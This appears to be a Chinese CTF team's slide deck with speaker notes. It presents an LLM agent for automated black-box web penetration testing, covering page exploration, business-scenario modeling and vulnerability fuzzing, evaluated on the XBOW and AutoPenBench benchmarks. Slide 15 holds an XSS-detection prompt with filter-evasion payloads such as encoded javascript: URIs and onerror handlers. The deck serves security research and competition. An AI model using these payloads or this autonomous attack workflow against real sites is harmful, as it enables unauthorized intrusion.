Slide 1
基于场景感知的
下一代黑盒渗透方案
胡宇睿 ｜xjtuHunter
Notes:
大家好，我是xjtuHunter的队长胡宇睿，今天我来代表我们战队分享我们的比赛思路，答辩的主题是基于场景感知的下一代黑盒渗透方案。

Slide 2

About me
胡宇睿 | xjtuHunter
照片位
西安交通大学网络空间安全学院博士生
研究领域：开源漏洞治理、AI赋能安全、高级威胁狩猎，主导的多项大模型+网络安全研究工作发表于ASE、S&P等国际顶级会议。
多年攻防与CTF赛事经验，连续四年教育部攻防演练第一名，2025年国家护网攻击队主力成员。
持续的AI+应用开发者，开发的多项大模型+安全产品投入企业落地场景，积极探索AI
+网络安全的工业化经验。
Notes:
首先，我进行一个简单的战队和自我的介绍，我们战队是来自西安交通大学网络空间安全学院学生组成的ctf战队，我也是西安交通大学网络安全学院的在读博士生，研究方向主要是开源安全治理和ai自动化渗透，我从事网络安全多年，有丰富的攻防与CTF赛事经验，同时近期我也在持续做AI+安全应用开发，多种产品已在联通等企业落地实践。

Slide 3
PART 01
经验洞察
Agent的开发之道
目 录
CONTENTS
PART 02
架构为王
黑盒渗透的实战解决方案
PART 03
细节至上
小镇做题家的生存智慧
PART 04
未来已来
打造AI+网安浪潮的掌舵手
Notes:
这次的答辩主要分四个部分，主要从方法论与实践成果来分享我们的框架思路。

Slide 4
PART 01
经验洞察
——Agent的开发之道
Notes:
首先是经验洞察，我将主要分析AI Agent开发的底层逻辑

Slide 5





AI下半场：从“有无问题”到“价值问题”
上半场：算力与数据驱动的基础设施建设——“更大、更多、更快”
模型算力
训练更大参数规模的模型，追求更强的涌现能力
通用AI
大脑
训练数据
收集海量、多模态数据，为模型预训练提供知识基础
下半场：架构与评估驱动的价值实现——“更准、更稳、更可用”
架构设计
将基础模型的能力精准导向复杂的垂域业务逻辑
垂域专用
Agent
评估标准
衡量AI在真实场景中的实效性与成本效益
Notes:
正如前段时间姚順宇所言，目前ai行业的发展分为上下半场，上半场集中在模型算力和训练数据的比拼，目的是建立“更大、更多、更快”的通用AI大脑，这一阶段主要是ai头部公司发力，具有绝对的资本壁垒。那么到了如今的下半场，在基础设施已经相对成熟时，市场更关注大模型在各领域中真正实现的价值，这一阶段需要更多的垂域经验指导，如何通过架构设计和评估标准让大模型更好地处理复杂的业务逻辑，此时各细分领域的专家知识比ai能力更重要，比如之前一个做量化agent的团队，他们请了一个投资界大佬分享了几套公式模版，然后根据公式里的指标，用dify每天爬股票和隐藏资产，用公式计算投资倾向，收益率也相当可观，所以agent的核心竞争力还是有没有这个领域里最优秀的经验，否则agent也只是一个死板的工具调用链而已。

Slide 6
架构设计：像攻击者一样思考
URL->攻击面发现
端口扫描
页面爬取
从单一URL 发现尽可能多的资产（页面）
指纹识别
页面->业务逻辑理解
JS爬取
API探索
从单一页面 发现尽可能多的信息（API）
登录爆破
API->漏洞批量测试
参数Fuzz
令牌替换
从单一API 发现尽可能多的缺陷（漏洞）
载荷绕过
Notes:
那么接下来，我们就说下我们是怎么设计渗透agent的，核心思路是像攻击者一样思考，当攻击者拿到一个url时，他会做什么，一般都会进行端口扫描、页面爬取和当前url的指纹识别，也就是从url发现更多的资产，在web渗透里就主要是页面，那有了页面，比如是一个后台管理系统，攻击者是不是一般都会尝试各种业务功能，也就是收集更多的业务逻辑信息。最后根据这些业务逻辑信息，使用相应的载荷测试功能脆弱性。也就是整体流程是一个由点即面，不断收集信息利用信息的过程，对于业务场景的理解更深，更有可能发现隐蔽的漏洞。

Slide 7


评估标准：Agent架构的设计锚点
通用基准：
MMLU（15908题）- Computer security（116题）
巨大鸿沟
真实渗透测试任务
静态知识 vs. 动态操作
孤立知识点 vs. 多步复杂流程
理论最优解 vs. 实战适应性
结果判断简单 vs. 结果验证复杂
MMLU
知道是什么
孤立、去上下文的知识切片
存在唯一的标准答案
答案对错即时可判
渗透测试
知道怎么做
有状态的、多步骤的复杂流程
没有固定答案
综合大量反馈验证
Notes:
有了好的架构，还需要一个专业的评估标准，对于通用大模型，常见的评估数据集是MMLU，其中含有116道网络安全相关题目，主要模式就是这种选择题，可以看得出，和我们的真实渗透任务还是存在着巨大的鸿沟，主要来源于静态知识和动态操作的差异。

Slide 8

评估标准：Agent架构的设计锚点
专有基准：
XBOW（104题）
覆盖多种CTF种常见的漏洞类型，采用真实CTF夺旗结果评判Agent对于漏洞利用的自动化完成度
AutoPenBench（33题）
涵盖Web、网络、密码学等多领域，采用里程碑式评分，评估多步骤任务的自动化完成度
核心评估维度：
侦查覆盖率：能否发现所有开放的端口、隐藏的路径、未引用的API端点？
漏洞检出率与误报率：能否准确识别真实漏洞（TP），并有效降低误报（FP）？
利用成功率：发现的漏洞能否被成功利用（例如，获取shell、提取敏感数据）？
攻击链构建能力：能否将多个漏洞串联，形成完整的攻击路径？
通过执行验证
反思与记忆
多智能体协同
Notes:
因此我们需要引入更专业的评估标准，比如XBOW具有104道ctf题，涵盖了多种真实漏洞类型，autopenbench，主要用来评估多领域知识的覆盖度。
这些benchmark的核心评估维度主要是侦查覆盖率、漏洞检出率与误报率、利用成功率、攻击链构建能力等更贴近真实渗透的指标，由此指导我们后续的架构优化方向，比如通过执行验证、反思与记忆和多智能体协同等。

Slide 9
PART 02
架构为王
——黑盒渗透的实战解决方案
Notes:
接下来，我将详细介绍我们的工具架构。

Slide 10
















整体架构：场景感知的黑盒漏洞挖掘
页面探索
API路径
API参数
API描述
前端页面
Dom元素
Web页面
LLM
后端API
/login
JS脚本
/user/add
数据流
/file/upload
SQL
...
SSTI
API库
XSS
场景塑造
漏洞检测
...
数据依赖
漏洞检测策略
脆弱请求
控制依赖
LLM
业务场景
隐式依赖
API间依赖
LLM
Tool-use
知识库
LLM
用户管理：Login -> userList
文件上传：Login -> fileUpload
用户添加：Login -> userList -> userAdd
漏洞报告
攻击请求
Notes:
整体的架构如图所示，首先是页面探索，通过Web页面的前端dom元素和js数据流提取后端api库，接下来由大模型自主建立api间的数据依赖、控制依赖与隐式依赖关系，抽取出业务场景并设计脆弱请求，最后由漏洞检测器对不同类型的漏洞进行llm引导的fuzz测试，最终生成漏洞报告。

Slide 11

设计背景：漏洞检测从“盲打”到“精打”
漏洞存在于业务逻辑的交互中，而非孤立的代码里。
XBEN-022
文件上传-> LFI -> SSTI
1）理解error_type在上传与文件包含接口的数据流传递关系
2）综合多个漏洞接口顺序调用
孤立检测 ：高误报/漏报
控制依赖：用户登录->获取令牌->后台权限操作
数据依赖：下订单->订单列表->查看订单/修改订单/删除订单
XBEN-025、056
SSTI出现在注册最后一步
1）控制流：注册->用户名渲染
提供上下文 指引方向 降低误报率
场景感知检测 ：漏洞与业务强关联
Notes:
首先介绍一下整体架构的设计背景，核心理念是漏洞存在于业务逻辑的交互中，而非孤立的代码中。
传统的孤立检测产生的高误报/漏洞往往是因为没有理解api间的控制依赖和数据依赖关系，只对孤立的api进行payload的批量发送与验证，忽略了

Slide 12



关键步骤一：页面探索
你可以根据已有的信息和网站功能进行网页的浏览与探索，你需要在一个回答里把所有需要探索的网页都探索完成。
你需要集中于获取更多网页交互请求，即需要进行以下操作：
1. 你需要尽可能地使用当前已经获取到的关键信息，比如收集到的用户名和密码需要尽可能使用，不要自己直接构造，注意不要爆破参数，每个参数只需要测试最可能的值即可；
2. 你需要访问所有原页面的url和api接口，保证所有新页面都要访问到，关键信息中可能提示的参数也需要使用，当你构造POST请求参数时需要严格按照页面表单中的参数构造
3. 尽可能多的访问新网页或对api发送网络请求，只能发送正常请求参数，不可以进行漏洞探测，不可以发送任何危险参数
4. 使用xml格式返回响应
5. 如果没有当前页面则为初始请求，访问系统url即可
6. 不要访问登出功能，不要访问css和图像，不要通过猜测路径获取新页面，如果所有已知的路径均访问完成，返回"任务已完成"即可
7. 如果是修改用户信息（包括密码）请求，请将修改后的信息和原信息设置为一样，避免篡改信息
8. 对于工具请求的构造，value由多个xml子标签构成，如果xml子标签中的值出现特殊字符，使用<![CDATA[
你需要返回的调用网络请求工具格式如下：
<step>
<tool>request</tool>
{request_desc}
</step>
CTF URL
Request XML
<step> <tool>request</tool> <value> <url><![CDATA[http://10.2.35.0:31002]]></url> <method>GET</method> <header> <Content-Type><![CDATA[text/html]]></Content-Type> </header> <params></params> <raw></raw> <files></files> <needReturn>True</needReturn> </value> </step>
Request
Response
Url
Header
Param
Header
Content
Redirect

Slide 13

关键步骤一：页面探索
你专注于从页面请求和响应中提取关键信息
你需要仔细分析响应页面中的关键信息和请求包中的参数信息给出最终的分析结果，比如注册时提交的用户名密码等键值和页面的响应信息
你需要返回xml格式结果，格式如下：
<result>
<name>页面简单命名（10个字以内）</name>
<description><![CDATA 页面描述，描述该页面的具体功能和可以显示的信息]]></description>
<key><![CDATA 需要当前页面获取的关键线索（用户名、密码、令牌等），如果没有可以不填，使用自然语言描述，越详细越好，对于令牌需要描述该令牌传入方式，是header还是cookie，并写清楚键值，尽可能详细的写]]></key>
{flag_result}
</result>
Request
Response
Url
Header
Param
Header
Content
Redirect
Page
Name
Description
Key
Request
Response

Slide 14


关键步骤二：场景塑造
你是一个ctf题目解决者，你需要根据历史请求与响应包和获取的关键信息来生成针对业务场景的漏洞检测的思路。
你需要一步步推理与得出最终的检测思路，推理步骤如下：
1）历史请求中的哪些请求可能关联为业务场景
2）该业务场景中的哪些功能点可能存在漏洞
3）对于这些漏洞生成xml格式的最终检测思路：
<solutions>
<solution>
<scene><![CDATA[ 业务场景包含的页面id，使用逗号连接，形式如xx,xx,xx ]]></scene>
<vuln>漏洞类型，为字母缩写，支持：IDOR（越权）、SSTI、XSS、SQLI、UPLOAD（文件上传漏洞）、LFI（本地文件包含）、CMD（命令注入）、OTHER</vuln>
<desc>利用方式的自然语言描述，不需要指明要检测的参数，也不可以描述载荷，概括性介绍利用方法即可</desc>
</solution>
...
</solutions>
注意：
1. 请尽量发挥创意，发掘更多可能的solution，请仔细分析当前请求，尽量发现所有可能存在的漏洞点
2. 不要进行常规漏洞检测思路，如框架、备份文件漏洞等
3. OTHER类型漏洞可以提出多种检测思路，尽可能多地提出检测思路
......
页面库
id 页面名称 关键信息
id 页面名称 关键信息
页面id列表
Request
漏洞类型
Response
漏洞检测思路
漏洞检测Agent

Slide 15







关键步骤三：漏洞检测
检测类型
SQLI、XSS、UPLOAD、SSTI、LFI、IDOR、CMD、OTHER
检测模式
人工经验
LLM变异
强人工经验
Prompt
Fuzzer
知识库
你必须按照以下流程进行XSS漏洞检测：
1. 不管是否存在过滤，你都需要首先调用工具：
<tool>
<request><![CDATA[插入XSS标签的需要测试的request，为json格式]]></request>
</tool>
来进行载荷的批量检测，工具会进行载荷的批量测试
2. 分析批量载荷的执行结果，如果未发现利用成功载荷可以根据响应进行载荷变形，使用request工具分步测试
3. 如果出现某些方法或者网络请求的报错而非载荷本身的报错，调整请求方法重新进行工具调用
4. 如果所有载荷均无法测试成功，你需要观察页面请求和响应，尝试添加"、>等字符进行逃逸
5. 你最终必须实现alert('XSS')
{"url": "http://xx/page?name={XSS}", "method": "GET", "header": {}, "params": {}, "files": {}}
<IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<DIV STYLE="width: expression(alert('XSS'));">
<SCRIPT SRC="data:text/javascript,alert(1)"></SCRIPT>
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
......
<div onclick="alert('xss')">
<img src='1' onerror=alert('xss')>
。。。
Payload [a, b, c, ...] - Response x
Payload [d, e, ...] - Response y
{{jsfuck(''alert('XSS''')}} ......
工具库

Slide 16



整体流程演示 - 页面探索

Slide 17



整体流程演示 - 场景塑造

Slide 18
